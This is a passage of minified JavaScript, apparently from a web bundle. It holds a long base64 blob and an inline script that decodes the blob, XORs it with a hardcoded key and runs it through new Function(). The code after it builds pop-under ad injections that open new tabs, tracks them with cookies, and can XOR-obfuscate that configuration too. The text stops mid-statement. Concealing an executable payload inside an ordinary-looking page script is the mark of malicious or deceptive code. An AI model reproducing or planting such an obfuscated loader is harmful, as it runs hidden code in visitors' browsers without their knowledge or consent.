MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var 